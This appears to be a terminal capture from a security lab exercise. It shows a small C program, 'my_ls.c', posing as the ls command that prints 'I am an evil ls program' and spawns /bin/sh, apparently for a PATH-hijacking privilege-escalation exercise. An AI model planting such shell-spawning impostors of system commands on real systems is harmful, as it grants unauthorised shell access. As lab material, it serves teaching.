 [01/31/23]seed@VM:~/my_evil_folder$ cat my_ls.c
#include <stdlib.h>
#include <stdio.h>
int main(){
printf("I am an evil ls program\n");
system("/bin/sh");
}